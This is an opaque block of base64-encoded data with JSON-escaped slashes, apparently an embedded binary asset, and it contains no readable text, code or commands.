X1VhTiUHCAADg8bhn9x+Px8JgkPT0t69f\/\/TmzavMzLTs7CwAAM8XCATKfrpAINDLl8CBAAADEEn\/6aef3r5NA4HAEAgMCoVAodlwOBSLRROJeDweDywKLiosHxuls9jC6bnV6obWLDj2dSYkEwLPgsAzIbCMLFhaOuwNCJIGhWVC4FgMsa2lm73O3d\/Z1aws87vbF8sLxvLRVchsVFZaVvpbAgrWXVO+OtwjIPWvdDcNV5WUF+ThcFgMBoUnYAk5eBQWDUPAkWhUTk5OcXExYPf\/LhMA7DtDIpHPAHhmAFBCCtSMYrE4FAqZR8SShvvsh+ovN8d\/\/HD8cOQ69WgSdkXELA8cit16gdcgjbs1VzHr3ZH77shzd+R+SHk+nXg\/n3k+nbofj5y3EeuZbz\/p3Aka+fa95QPphJpP2uOO7XHG9jijau6Ymjuq5o3tiyjGbaZVOWNTzloV0zbFtEM569IuhKycq6jmy7nz64Xr46npPqW9S+3epXYfTrSfL4w\/X7v+cBv40334z4+xv3yMAQB4PD64jimPfcKkm3MaEF\/HFB+O9Z+vrP8MAN+unJ\/Prfepg6vY3kV4+yIsuwjLLiOSi4joJCA68oqPvJIjj+zIsx13bIUt0oBB5DPwAyZBxCY5cm2fO4Q\/1AAAIABJREFUeHdPfcpTn\/[base64]\/3wgG2H2gBdcnZQAMeAIA2fk9x0uxcUjWzXEza8zMGgPyvYC5B0jgETFcArqNQ7awxwxrw9qFPsVku5zRsjPVqV54r18Z2l8b1i4Pqhfeaxb7tcuD2uVBzVK\/erFftTioWhzYW+hXzvcrZvu2prqkE+0iWiuf3MQjNQgojWJ6o5DawCXVbI5WsUcqOaOVPFKNmN64NdW+O9Opnv1u31XTXcrJjl1m+0spJzv2pjpffheggnauVzffp5nt2ZvqBN6gme3RzfftL\/YfLg8aV4cBmVaHLeuj1o1RK2vMxh63b5IcHLKDRwFqpVwCmp1DMW+QzOsk+ybNLWD6RJMe4YSHT\/cKGEBOwi9ghISTYdFkVDoZk03Ft6YT2zPJndnkzmxyeya5PZPcmjqST57Kpi635052FoxsymR\/bVkBCo4AQ5AoBBoLg0HhMEhXe4tetRvxu0XcjYaaCjQCikYjgcofwP0H4j9gMCgt7c3r1z+9ffs6KysdAABwAdb\/2ej\/3f1LDIBAoIyMDAAAaWnp2dkQGAyOQMAQCCgCAcNiUQQCDocjoNFYOByJweY0NXdNTC7SJ5fqmnvA6NzXWfAMCCILggBB4SAwMiML\/SYbkQZDgGBILDansb5lljkjWV2TUsnc5vrFsryRfHQlCozMSstIe41FQLqqS1eHugWk92s9jWM1JTWlRbm5OQQCjkDEEXLwSAwKCochUEgCkQD0gpWUlACmH2BAfn4+0CYNjEsFhkYUFRUVFxcDAMjLz8\/JySEQCCg0Go1CVZQUrsxOJIPO3z5f\/enx+CHlOvVq4radkFEaOBC5dQL3oTjmUl9GLfcpz13Se5Nw3SVc9ynXw4n78cTz6cT\/+Tj46cT38cRxlzAee3cDBq5tb+lQNq0VMtQCqpo\/ruIMK9mDau7ogYRm3pm0KaZtimm7Ytq+N+vSLYZtvKuo9vOZ\/cu54+OJ4SUAvlyYfrn2\/HoT+ONd6PeHvwHgIbV\/Hds99gmOPFwAAPfH+k+Xlm937q+3vi833wHwy03o15vgL9feb5fOT2f\/CAApAICkR3TklaS88pR358itiNrkQZPYbxT4TfywVZx0bh17FICOXNsxuzhk5gWMm34Dy29ghcybMTs\/4RQmnGIgJxyx8iNWQdDE8+hZNtWKVTFv3poyyphGGfNQQtcJSPsiiks1n7TxLnyyE5cwaFjz6Jdc2kWHetGrX0s4xHcJ7Zdz65cz633i8DKwd+FTXIVVlzHVeXTv\/ujg64XzOmzaE6z2dzQU5hNKSyuamrpbmnuamrrq6lqrqhsqq+oBBpS+qywrry6rqiuvbqyqbaqua66oaSgpry56V\/Wuoqa6rrGusaW9vX1kqI9JJy3OMtcWJjcWJ9mLzM15BneeLlqZ3N5c2OMv7nFnFGymdIUiXhrfeQKAZWfZq9s8cmxd+DVnXhVQ+H\/iVp55VYD1P\/[base64]\/s2bN69evUpLy4BAYEgkCoNBYTBIFAqBRiMwGBQajUGhMAgEGonCFxSVN7e\/7+wbL6vtgOGLM+GEbCQBBEdnQWEgKCobRsxA4DMxWDAai8YSS4rLu1rb6b3dSy0Nm5Wli6U5Q\/noKjQUCc5MT3+DgIIaivMmOhpW+trm2mpHakpr35UUFOTn5BCIRDyOgEWgkBA4DIaAY7AYIpFYWFj47NoDDCgoKMjLyyMQCBgMBuiLxuNwOcSc\/Lz8goKC\/Lz8vNy8nJwcIoGARqNxWGxbXY2cz7o7i\/315\/s\/PqTuU45jrzZq2fIfCH16vlsn8BxIok7VRcRyd+S+P\/LeJj23Sfdt0nWbdNwkHPdJ72Mq+Pks+O0q9O3a9\/HEdhXWpdw7IbPQpdu0KJf3ZQw1b2yXPaRkD2v54wYJ3bo9ZdudsSvnHKo5t34lahdeRbWfz6yfz60PJ\/v3KfULAFiAiZ5\/vAv\/\/hD9y8fYn+78X89tDyn9TUxxGhQd+\/jnIQkAgI8X5i83zv9PABACADj2KVKe3Zh9K2SW+I0Cv5EfsojidtmRaxtQwiGP2kTPAPAdbgRN7KiNm3AKEk5RwimKO0QxuyhmF4fNAo9+07a3Yt6eNcomDiWMQwnjQEzVC8lGGcOvXzlxia4CWy8AsORUL\/sPWEdu+Yejw28X9i9nltu4\/sK\/e+FTXIX3ruKqy9jeXVL\/+dR2HTKoRWv9HfVEPCovv6i+vqOtta+tra+lpauhsa2uvgXoCKuorK2sqquobqiobqisaayqbaqsbigpqyksqSwpq66saaxpaG1rbx8d6ptkkBdnmWsLzLU5xuo0ZXlibIU5xlugb7HnlbxFFW92jzu9vcGQr1F32QydcMYoX3SqNiIm4ZlXeRXUnvvUJ24lAIATt\/LUswekAY5du0n7VswkipqEMZMobpEcO7ZO3bunLuWxQ5G0bsXN0ohJEjwUenVcp4plV6479jacKpZTxbLtrpm2lg6l83rRnJo\/s8uZ2mZNildoaxOD1N76gcaiwaYiSmfVbH\/9ymgLAIDNqf51Zt8yo2+W0kcb7hzoaGisKs0l4qBwBBgMzcrKzsjIysjIysj4cSNYUrscVy9GlHOAQooZ\/9YkIJ+c6ZFMeESTLgHTxqEero5o5t\/vzfTszfSo5\/o08+\/Vc33quT7tQv\/[base64]\/B4LkkxHJREzCOJFNXuzMJbfm1MtDY+0lBUQoDJENRiLhaCwCgUDAoW3NDVsSgflAMz9JL84nQkAZCDgUAEBuLjE3l4jFoiGQbGB1\/Nu3QP1PBrBL619fL4M\/[base64]\/CXm5BCIGDQmj0Ac6uowqnZ+vj\/\/68\/3v9wn744cx35d2CL36Lku3aZHz\/cbZDGn+jxsvk267o+8dylAnpsj11XCfpNw3yd9D8f+j+f+z5f+z+fux2PbfdJ8HT08C+jj9h2XdtWwNaUX0bU8spZLOhDSLPIpu3LBqVl2a1e8B6yYQ3wV1X46s346M3841t2l9u5SO3ep3YcT3ddL2683gT\/cRv50H\/3zY+zPj9E\/3Pq+nFkeUrrb+O5lRHIWEl6Epdfx3buU7vHc9PnK8fXG+\/Um8PUm+O06+PN18JfrwM9Xnq8Xjo+nlruj\/auo8iK8fRmWX0ZkF2HJeVh47BcCADj2bZ34d4+9yrhjO2SW+Ax8n4EXNAujVkncLgMUs0kiViEAAN\/hhvdg3W\/YCJnZURs37hAkXeKkS3rkkiWc8ohF7N3nWJUrh7KpfRF1X0TbF9H2RZR9EcW6MxUxss690qvAVsrJDxyuunWLTvWiQ7XkP2CfeBWfTiy\/XDm\/nJlvYupz\/86Fb+c6orxOqK7i6tuE7uHIdBUy7Ms3R3pb8FgEFkesqmpube3t7Bxo7+htbulsbGqvq2+pqW2sqW2srf3eFPbcJlZWUVtYUlFUWllaXlNWVd\/Q1DTQ10kdH2LSxiZpo0zSAH2kh\/K+jTncxZombW8uaIQrOuGCVjiv4s0oOZNKDlMnnDVtLXt13JRz6zKgeQbAsWv3pVJOxZFjJ2nfSthkSbv8yLF15NhKObeB53GrPGISBw+FgQOBT8d1azadKpZLzfZoOV4d16VmW3ZW9sWzGv6kVjCt4c8oOdNbrEnhCm19aoQ51DrUXNpXmz\/UWMzoqgYAwJsaZDP7Vyd6F+m906QeymBHf3tDU\/[base64]\/f3noYHXEsDZqWhszrY+b10mWDZJ5\/[base64]\/v0j\/ZmZm\/nAI+GcAADLAwJWdnZ2VlZWRkfH27ds3b96kp2dAIHAMBgsE4oG1MAAAkAgUBoMj5BSicPlwdD6S8A5JqIDjymD4Ygg2Px2GfAXKegOCZ8ELsvFF2Tn5YCwBgkDDwHAUCFwGzR7DIdh52IVCbG8+spKAxGIQGTBoFiQbj4CX4\/GNuTmtBfkNBQWFBAIOi8ZgUEgkHIaAQmAQEDg7C5QFys5+OSDoOQcAXLm5uTgcDolEwqBQBAwOACAvJxfQMwAKc3MnRoeCVsOfv9z95dvNl5vobcp5Gt6P2OQuHcehYXn0vIBRmnSpLiKm26Tr\/sh3l\/LfH\/vvTny3x57rlOv2yAMg4cOJ5+HU\/eHY+eHY8Xjq+nTq+Xzqu0\/YjlzbQSPXrV6zymYNQqZBMGGRzrp2lz16lu+AEzByYw7JVVT38dT68RQAwO5daus+tft4qv96afvDbfC3D7HfP8T\/\/Jj4\/SH667X304npQ1Jzl1DcxGWXUfFVVH4T371LaR\/OjB8v7V+eAPD1KvDtKvDzpe\/rhevTme3h2HST0F1Gdy\/CWxdh+UVYeh4SnQb5KZ\/gyCtK+aSngZ2z4N5pQJV0KZ4BEDDyQ2ZRxCKOWiVRqyRsFoVM\/ICR4zewvQcbbv2q92DNb1gPmdlRGy\/hFKfc8hPvTsqzE7fLfAdcy+6qXjyh5ZO0fLJOQNEJyAdiqkM5G7dwzr2yc680YeP4D5ad2jnb3pxNOe8\/2DwP7H05s\/9y7fx0aryMKE998kv\/9lV49zqhvklqb+Lau\/jhdcRkVYnpo725OSgEEl1cXNPU1NXZOdDR+b6ltaupuQM4B9Q3tDQ0tNTVNFZX1lVX1dfWNtXVN1dW1xWXVhYUlxeWVBaX1dTU1HW2Nw30dQ697+zvbulrr+9pququLxvtqFthDO9wlvZlG4eylQPpsl68qBHMqnhTWsGMaWspcMA\/9exeh7RXQd25T33q2QOM\/rOS9u24dStmkcWt0qRdfuTYPnJsAw+jZmnYCFh\/kU\/Pc2s23ZpNl5rtUrMBElgVq4fSeQ1\/co\/D0Apm9KJ5NX9ua2NSsEhjzYzPjnePtlV0V+X2VedR2iuWx9o4E++5UwMbE++Xab3zlO7JsW7yQEd\/R0NLbUVJaSEuLxeFx0NRKDACAUGiYGj0jyGgvfmQYiawPemVMZwiqkNIdolpPjkzuDMd2J5yixkWNvlwdVQz\/1453b090S6lNotIDfzRWkCCsToxuVFOb9tmdmxPtEuozWJyo4zWqpjsVEx2yRntElqbfKJzZ6p3Z6pXPtG1xexWTPeq5gc0i8Oq+UH1fL9u8b1mvlc916Oe61HP9+oW3+uX+oFE6\/7ygH5pUL88ZFgds2yQbGyKnUtzcOlODt3JoTs36U4O3b5JATx6G5sMFP47OBQnl\/okmpNHA554BAygaQBoF\/[base64]\/pKe\/\/fd\/\/z9evfr3p\/RvRkZG2svIz78GANAOBgaDXwIgLS0dAoGhMVgMBo1EwuEIGAqNRGNQaBQajcLi8Tm5BSVYYhEMnQ9FF0ExZVBsORRXmo3OTYci3kKzM6BoEKIYmlMGzivKxhLAcBQEBIOnZ5RkZ4yhYZxc9Fw+qjMX\/g6HQKOR6QhEOhgCBYPxYEg+GFoEQxWiMFg4HAGHwOEQCCQbBM7KhoKzwNnpmRnp6elZWVlAqU9+fv5zQvj5BkgGoFFoDAqdgycW5OYV5RcU5Obn5+TmEog5BCIahS7Ky1ukU4\/97v\/45ePvXy4fr0K3J46LuCHm2nbqNh1qllvH8R6KEs69y6j5w7H38SRwfxy4TflvUt6bE+\/tqe\/22Hubct+l3Pen7vsT1+2R4zZpfzhxf7kI\/XKd+HYVfjgyX4XUKYc8qGHZpfMmwZRVOudWrvkPuCGjIGQWxp2yq5ju8cTyeGK6T2nuUoqXAPjjXej3h8SfHxJ\/+Zj8\/SH6y5XnMWW4S6jvEoq7pPw2Kb2Ob90kdu+ONPenhscL25drz7fb4Lfb0Nfr4LfLwLcL35dz58dT64eU6Sauu4zsXoQAAEjOgsKTAC\/lE6R8kmO\/7CyoOA+pzoLqI\/fuMwD8Rn7QJAz9TYKgkec3bPoOWZ79dbd+xaVb9h6sBIwbESs34RQfe7fOfMpTnzLh2PLu88yKVa2QruKMangknYCs5ZMOJVSXaj5h5Z17pScuUcTM8u0vOTSzFsW0RTHn298896u+ntt\/uXZ+PDFchBSnXtmlb+siqLhOqG+PdNcxzU1s\/y5m9hl25ybGCgsJEBgiN6esrq69vb2\/rb23sam9sam9obGtvqGlobGlsbGlvqquqryqqqKmrrahvr65uqa+9F1lYXF5YUlF0bvqisrqxvqq1ubapvqKusqimnd51UX4qnxMZ3XRHKlvh7No2N4077BM2+vGrbV9yaKaN6XmTRnli8FD\/olbcRXUXAV1lwHtmVd17No9cuwAQyBSzt2EbTtmlkVMkqhJHLNI4lZp3CqLWWRhozhwIPDvC4KHopBB6t\/nu7Sbbi3Hpdl0qlnAVLhD2bxePKMVTmkEk3rx3KFsWSdakm9M8uaprOnxBUrfeEd1d2VOVwWB1Fb2DIB1Rt8StXee0s0c6x4f6Hjf3tBaW\/WuvJRQVIDOIUIxGDAKCUGjYVjsDwBwiGg2PtnEGTvYGNKvDuhX+w83hizccbuA4hBSLRzSwcqwdqF\/bwZolQLCO21yeoucDtTLN28xWhTMduV0p3K6U8FsVzDb9ma6tAt9uoU+zXyvZqFftzS4vzIM6GB1xLA+ZmaTzWyyiUU2ro8a14YOVwYPVwYOVwYMq4PGtWHT2rB5Y8S8MWplj1lYY+aNMRub7OBS3Vyai8\/w8BlePsPLn\/AJmD4B0yOgu\/mAaM8dvx4+3SOge4UTXiEDmBLh5tO8QoZfzPSLJrxCukdA94kmAmJmQMz0iyb8ogmfaMInZPiEDJ9wAnjiFTK8AvqT70\/3C+kBET0govuENA+f6tgcN68PWdaHXJxxL5\/i5X2Xj0\/x8cheDum7fedTAIWE1JCQFhLSQkJ6UEAL8GkBHtXPpwYktLCYnpAy49IpO4vEHmnoqcCUEaGluZjyosKSvDwcAoaCgmrLS+eYdPbKQn93Ry4ei4RD8DhcDoGQm0PMzSXgcBgoFJKW9uann\/799eufMjLSgeLPp9r\/rJfRnr\/[base64]\/NyyUQ83LycnPzcnLzCLl5xNw8IjEHj8MjEah3RUUb89PXR6H\/\/P3z71+vvt7FP136P6Tsx35twCh263guDcej58ftu1cR08Ox9\/EUAEDgNuW\/O\/HfnwTuUr7bI+99yvvhxHt\/7L49ctwkHHdH7sfT4JeL+JeL6OdT78dj513MdGxX+NQcs2zBJJ117q4GDnhhkzBkEsQc0quY9vHE8nhiuE+p7lKKu9TOfUr5eLr\/7cr5x\/vQ7w\/xPz\/G\/\/Ix8duHyM9X7o\/Hxvuk5i6huE3IbhKSm5jiNqG+T+1\/ODM\/Xjo+X3u+3AS+3AS+XPm\/XPo+n7s+ndoeT8wfUoc3cc1lRHEWkp0GJKcB8WlAdBoQHvvFJwHZaXD7Irx3EdacB9VH7t2IVRYwCf1Gvt\/IDxh4fgMXUMDADRg5fsMmcALw7K+7dCsu3ZJbv+I3sKI2QcojP\/MrzwOqI9e274BvVizrBHQ1d1zDJWt4JA2PZJDSPZrFIzvvxCVKWDnBwxWvftGhnjUrpqy780ED9zqi\/fnS+fOl88PRwVlAceKRn\/u3r8J7t0ntbVJ3E9PcxPT3CXPMruYtT9RX5sMgEBSaWFFZ29rW09n1vrWtu6Gxraa2ubqmubaupa6upaairqKsuqKsurqqrqamsbqmobyi+l1ZRWlZeWlZRUVZeW1FaV1laXVpYXkB8V0eroSAfEdAtFcVzZH7djjzxm2WZXvNKF8xba0at5b1olmtYNooX\/TpuUeO7Qu\/+kUSeAcAwJFjO2nfiltlUbMkbBKFjYKwURgxCSMmUdgoChzwAwf8wIEgeCgOGST+A4Fbx\/HoOC7tpkPNsuyuGrcWD2TzB9L5A9n8oXzBtLVi2lrTiRZk6xOCBQp\/nrzGGKB01XZX5nRV5VC6qlZJHZyJ95uT\/euMviVK98xYO2OkjTLYOtbT1N9WW1tTWVBSQsjNQ2KwUAQSikDCkD\/2AehXB7VL7\/fmehTTnTtTHYrpTuVsl3qhV7vcf7A+fLg+crAy+DTK5r1u8f3+8sCze65bfK9f7Ntf6t1f6j1Y7gN0uPLeuDZgWh80rQ9aWMPAbDVADi75e\/0MnwqMRbOyRs1rg6bVAfPaoHVj2MYasbFGrBvDwL2TM+7kPGVfeVQPn+bh070C+su174ARB+z4kwVnAG8IiJl+EcPzD2PgPPy\/[base64]\/[base64]\/MNHA5Do9HApmLgAwNtDQCl0tLSQCAQCoV63hAJ9AS8e\/eusrKyqqqqvLSkuCA\/Ly8PRyTCcTgYgYDOzcPm5KKxOCQCVV1exmMvPNzE\/+s\/vv71l7s\/f7n47SH180XoNmZLudQho9yrE\/j0\/IR95zJkuE+67o99t8eB+5Pgw2no4TT0cBy4P\/LfJQMfUoGHY\/99ynObdN4mnXdJ9\/2R7+E49CEVuj8KPpyEH48DlyFzxLpj3ds4kM5ZdpZ8ek7IKAgYuGGr4DKq+XhqeTw13B2p7lO798eK+2PVxzPDL9eeP90Hf3+I\/Pkx9ufH2J\/uQ79ceT6fWR5TuruE4iomvoyKr6PKu8TBw6n546Xj47Xn47UX0KdLz8cL18czYJWj8T61f5NQXUS2T4OSY5\/w2Cc68UvOgrKTgPQkID8P715FNZcR7XlQnfIoY\/atkEUcMAn8Rp7vcNN7wALkO2T7DZsBIwfAgPeA7dKt2dWLNtWCU7saNHETTumZX3kZUh97dgIGvmV3WS+c0HApag55b3NMzR03yib8+pUjO+\/IzosY1\/37ix79gkM9a1FM2\/cWYlbhw9HhH2493y4ctzH9qW\/32LN9FlDcxrUfjvbvErrbuPY2vn+XNB17NSre3GBTCQqaCYJACooKm5pbe\/sGe\/oGm1u6qqubKyoaKyubKyubysvqy9\/VlZfVllfWVtTUV9XUV9fUVlVVlpWVvispqigqrC4qqCkqqCrIr8zPK88llhIwlbnYvsaKFeaIUrho3FkzyRcPJHMG2YJlZ8UoX9wXzxrlix4tJ2nfBoI\/Sft23CpL2uUp53bKuR23SqNmcdQiilpEEbMwaOAFDrnBQ17IIAge8v373OAhP2QQBA+F\/n2+T8\/[base64]\/UKaIBN94t+MPHfnfenJ14B\/VnAG3xC+rO5\/zu5eWQXl+TkkAGjb2eTbKxxG2vcujFmY43b2SQ7m+Rgk1ybZNcm2c2heLhUL5fq5VLdm2Qna9y2NmJZGXKwxgAquHlUF4\/q4lLcHApg+r1cqo9LC\/CpIQHg\/lPDItqPokfEtKiUHpXQo1JmSDxpXaco6H3isS4FY1i3MKFfnBaQh+jtDWMttZNDPRsz9KUpWl9Ha34eEYlEELCEgtyC\/Lw8HA6DQHwf3\/bmzZu3b99mZGS8BMDLFrCXAAAY8I9FQVlZWWlpaa\/fvHnz5g0sG5SHQb\/LJVbl59YUEMsI6HwUNAcLLy7OrW2qqm9tLKmqwxeUIQlFcFwRAl8MxxVB0AXZyJxsJB6EwGajciHYdxBcKRhXAELhs6AwaHZGDiitDpY5hIMx8tBdOFge+A0i61V2dnoGFJwOhaVnQzMys9+mvX31+t\/SMl4jkQgsFodCoYBB\/8AHBv6dzMzMtLS0l6PigHJPgATl5eUVFRUV70reFRcVFhUS8\/OQeBwMi0Xg8UgcHolGoxDImopyEWfp413i\/\/4fv\/znnx7++y83f\/1y\/tt94vOp7zpsPHKqgoeSwIEg6di9Dhvvj9z3x76blP\/uOAAA4PEkcH\/kv03474\/8H1K+uyP3TcJxHbffJlx3Sd+HVAAAwH0qdJ\/0XYXNCeeeW8c3bS+bFUseLTtk4AcMnJCFfxFRPwFA\/c8A8PtD9I93wZ8v3Z9OzA9H2ttnAMT27pL\/CwB8vHR\/PHd+PLO\/BMBlZPssKD3xi0783wFw7Jcc+6XnIcXfASBoFvmN\/GcAAPP6AQYAAPAdsr0HLLd+zaFZsqkWHJpl3yE7ahOdeBXnAdWJdzdsFtlVq1oBY489vsceV2wMqzhj5q2p0OF60sZNWDlhw5p\/f9Gtm7ftTZt3phyqxaRD\/PHY+Icb9+dT61VYc+JVnHh3zoO7t3HtfVJ\/n9DdxLXXMd1twnAW0B5Ilynd1VgEKC0zA0cgVFXXdHT29PQOtnf0NTR0Agwoe1f\/rrS27F1tRUVDVU1jdX1TTX1jdXVteXlZUWF+fi6hAI8rwWPfEXBlRGIZkVhCwBZiEOVETH9L1cYsSS1ZMSvWDbL5ffHsoXTevLVklC\/si2dNW0s+PS\/lVFwGtAAAnmP9SbssZpFEzeKIWQhYf4+O5dGxfPpN\/z43cMDz6Tn+fU7ggAd0kLk1m271pkvFsivXrYpV85PpN28vWxWrtt112y7bKF3d40zJ12jyNcb2xiRvZozRW99bUzjQVDY70s5i9K3TepYpXcuUrgVS18xIG3OoiTHYPDnaxhxpa2+sKyosy8spxGGISDgaBkHCIMgfAGBYG36Ktvfrl\/r3lwcAH\/9wdciwPmxhjdmB+QqbZNvmU5CdS3UAcxc4FAeXBNh6YIqck0dy8cnAZpUn0Z\/lFtCAG2DsqJ1LdnBILi7JzSO7eeRn0wz46T4hzS+i+0Xffflnfx+w+F4BHbC8\/0xPJKABv\/wf5eKSXFwSMDXaxSU7OSTH5ridPWZnjzk2x50cspNLdnHJbg7JvUnycMlAhMfDITtZo\/b1YcvqoHVlwMEeAxDl4ZLdXLKbS\/ZwyB4u2csl+3iUAI8W4FMCAnKATw4+YeAlDCIiWkxKjUmoETE9JKR7uXTHOs21OR0QrQTE6y7usnKGwhrv3aQPba3PaEQbwvW50fddRQW5CAQcg8blEAtyc3OxWDQcDgWs9j8DAMCA59kPz9dzPzDoqV\/s2bC+efs2PT2dAIfU5xN7qsqGG2uGG6s7ygsriegiPLK8JK+1rb69q72spgFfUIYkFMKwhXBcERxXBMUUglG5YBQBhMD9DQDYAhASlwWGwrIyiKC0GnjWIAHBKMB1YGFE0Bt45isQKC0DCkqHQNOzIRkZWW\/fvnn1+t\/SM96gUEgcDg+U9ADcej61AIeAjIwMMBiMQCCA8XBFRUXAIaC0tLSsrKy8tLSstLT03buCkmIskQBDIaEIOBQOh8FhCBissqxEuLnw6Sb+P\/\/z1\/\/6y6f\/\/MPtf\/\/58q+fT\/54G\/mYcp779yMmWeBQeORU3kTMH1KelwB4PAs\/ngTvkr6buO8u6b8\/8t4mXddx+1XMdhN33ia890f++6PAfTJ4m\/BfRZ3nQfOxRx82yR0qtnV31a1hBQ64vsPNoJl3HlY9npgfT14CYO\/jmeHXG++f7kO\/P0T\/\/Bj77UP0D7f+b5fOjyfGD0ea27jiOia5iklv4qr7o8PHvwHA9\/Ha+3jl+XjxIwCO9NeJPQAApwHxaUB8GpCeBqTHPsmxX3oWUlxG1D+cAMwiv5HvM3C9B2zA+v8TAKw7tcs21YJds+zZZ4XNgiPX1plfeepTxmxSl5at4U9srw5trw5trw6qOGPWnZmIkZW0cWMWdsiw4ttfcGnnrMops2LKpVk+dss+n5p\/vXY\/pkwXQdWJV3HqU1yElDcxzX1Sf5\/Q38S1V1HtTfzwIqS3KjdnR9tzcfC0jHQkCllcXNzQ2NzV1dfTM9jZ+b6pqbOmuqWivKGivL6qsqGurqWhqa2hpb2uobmysrq4sIiIx6LhMBQkGwcGEaDgHBgsDwEnwiA4cGYRBtbfUsVZoOm3NizKDaN8ATgBGOWLh9J5AADA5J\/LgPbErQROAECgH7D+AADCJoFXz7Ypl23KZZd63afnAADwaNke7SZg\/V1qtlPFcuxtWBWrz76\/eXvZsrNiV67blRumrTW9YEHBYsrXaNss5i57RjBHYvY19DeUjLRWLox3sSfer1K7FsbbF0id8+Nd06MdjIFmcl8T+X3TeG9jQ1VlXk5JDqEAj81FI3BwCAoG\/hEAdg7Zyh43b4yaN8YsrHErm2TdJFnZJCubZN0ct2+SHRzA6H\/X3\/KrPKqLR3PyyIDdfxYAgGc9l8x7hHQPcCNifF+zzqe6+VSfkBYQMwB9X5IlmQhKJkJSZlAyEZQwX+ZmAQA8D3\/+Z3LzqE+i\/GsAAOB5Og2MP+0SILl5ZGCJo5dHcnPHPVySl0f28kiuzTHr2qB5pd+03GdeeW9nj7h5ZBeP7OaMuznjHi4JeKePR\/bzKAE+xc8l+bjjPu64n0d6iQHA+kdEtJiEkpBS4hJaVMyIiifjkrnUzlpqhx0SLpuX6Dv0fgmjT7lCdSg2Awc7Ojl3gjRYUpQHBmdDoHA0moAnELBYJAwG+f8JgGcGvABAWmZmZgkGMVhZPNPdujH6fmW4l9Rc3VSIf4dDVBTmtLfUd3a1l9U0\/gMACiDoPDCKmI3EZaNyszElYFxJNjY\/G4UDQ6FIUEZOdlo1Ius9AUEuwLVgYXjQW1jmaxAoLQOcmZ4NSs8CpaVlvHn9+tXrf8vIfIPCoAgEPBqNRiKRwMoayNMc0+zsbGDIHbAyDNgZCXSHAUeB0tLSd6Xf8wElpSW5eUQ0BolEQJFwCAoOgUOy3xXkclYmP5yF\/ud\/\/Px\/\/beP\/+PXm79+Pf9vn49\/+xD7cuI69+lCBrH\/QHDk3L2Nmh\/+1wDw3sQ9twnvbdJ9m3QCALiO2W\/i7ruE9y7pu036r+Oe85D9LGg5DxiPnGrfgcipZrk1LJ+e7dFv+I3c89C\/AEDkCQCRX2+9X76PdFbfxhXXMdlVTHYTV384Onw8+98FgOQJANJjv+wFADRPABD7jXyfgfOPAHgWAACXbsWhWbJrll26df8hN2aTnHgVp769I9e2R8\/d49BEs73i+T7ZYr+KM+5QzsXMm0kbJ2JaCxws+fYXXJpZy+6kWTHl21+\/COx+O7f9fOm8ix+c+nZPvIqzwO5leO8mprlP6j4c6e8S2quo+ia+fxXZ9+gFG8z+skI8KBuEQiHy8nIrK6vaWjv6egf6+4a7uwZaW3oaGzrq69oaGtta2rra2rubWzvr6hvLy8rzc3KxSAQ8KwuanobISENmpKEzM7GgLFRmOjztVR4ie6C1WrDM3N9hW\/dY5q0lwPob5YsHkrl98axlZyVkEAGDH14CIGoWA6sfAQCEjHyXZt24NWfcmrMrV316DhAC8mhZLjXLpWY79jYcext25bptd+3HyM+KZWfFtrtm2VndF87vbU5trzO2NxiKzak9zpxogTI92DLcUj7eUT0\/1rlB712mds2Pd8yNtU+PdDAG20i9TYMdtT1NFa01JaWFhQR8IRFfQMDlY9E5SDgOBvmxCsjFozk43wtpAAf\/earad3FIz4F7wHN3PrXCugU0F4\/sfPL9XzLgWcCuFcD3B2DwLI+Q7hXRA2JGSMoEzD1g\/UNSZkQ+FZFPhaTMoIQZEE8A8osnAMffzaMAgXggPfAv9ezp\/6\/1rwAAHEd45Gez7uGSnKxR80q\/YbHXuNhrXhmws0aef9DFAThB8fEpPj7Fz6P4eRQfl+TljHk5Yy8BEBbTIhJ6VMqISelxCTUpox7JGEkpMymdTsrmjrYWo8J5+zJ1j9wtHW3ZnujVrVKCat6pW+\/a31lgkkqLc7OyMrNAYDgCg8XhMBgkFArOzMx8+zbt7du3wCzMjIzMp76P7xcwCvR5AuhzIOjlBAggCvQSANVE9GRLFY\/UvzVFEVCHGK01zXmYElT2uxxMc11FS0tj6fcQ0HcAwLCFEHQ+cAIAo\/DZ6LwsTAkIV5SNzYOgcTA4DA3JzAWnVyKyuvCIwTxMAxZGAGfAQWkgUFp6dkYaKCM9Iz3t7Zs3r356\/frfMrPS0Bg00NX1LwAAHAKQSCSBQMjLywMqQYGjQGlpaem70tLSkrLSorKS\/IrivMqS3KrinLI8HBEJLcvFr06OnUfs\/\/Xbx\/\/zT\/d\/+XL2h\/vEr3fRX66DDwlLwrrtUm96tJykQ3HzAgD3J8HHs\/DjWfjhJPAEAPdt0nmTcFzFbFcx23XcfhN33sbdtwnvdcJzGXOdhWxnQctFyHLiPYxYtr37PLeO7dKuOzTLPgPnLLj3eGJ6PDHcHX1PAn84UX06N\/564\/3TffT3h9jvD9E\/3Yd+ufF8Prc+HO\/fJVW3CcV1XH4dl98m1A8pw8dzy6cr58drz+OV9\/HKAwDg8dz5PQeQMt4ldVdx5UVk6ywoeQmAlE+a8snPgruXEfVlWHce1B57955aAQTeQw4Q\/3Hr1936dYABz\/LsA7VAq07tql297NCsevfZIZMw5d4586tS7l2Pnru1NrpBa+UyO0RzPWoOya1eTFg5CSs7cLjk08\/59PNOzYxZwbQopkPGzduo5udL+9dz21VYe+zZOfbsnAeVTwDQPh7rH1L665j6Oqa7iugCRqFgcaShugCJQmBx6NxcYklJcW1tXUdHd\/\/7oYH+kb7e4Z7uwfb23vaO3s7u\/o7O3qbmtuqamtLS4lwiAY9EoMHZ6OwsLBiEzc7Cg7MJEAg2OwudlVaCQ5B6miQbMwc7bIvyOwCe+nJnDyRzduV6xCQ596n\/DgBhozBkAFK+36P\/DtXqoWzGIJ+1K1f8ei6QBvDqNl1qFhD0B6z\/S\/cfOAGYt5fN20uH0gU1d1qxwVSwJnY3J5WcmT3OnHiROj\/WOd5RPd5ZMz3UskzqWCJ1zI+1Tw230QdaSb3Ngx31nQ3lte\/yS3IwBCweiynA4woI+CI8rhCDykXCf9wI5hVOAKM0n60\/ME752c138inPoZuX8ooYPvGER0hz88k\/xNZ\/DLW7uBQXlwpkUF8G6J9E9z9V1vtFdCDsExAzwrLJsGwyIGb4hHSvgAbIw6cCsRrn39Z+kV44+387EwBseCLE\/wsAfowIkV6SwMkZ9zzF9D0ciotNsq2PmJYGDAt9pqV+29qIc3PcwSU7uCQHj+ziUTx8qk9A9wnpfgHdz6d5uVQvj+zjkfx8UkBACQqpIREtLKZHpRMxGTMun4zLJ6IyelzOSG4xE1JmVMwMC5gB7oRzlXo4Nbg33qkgtyu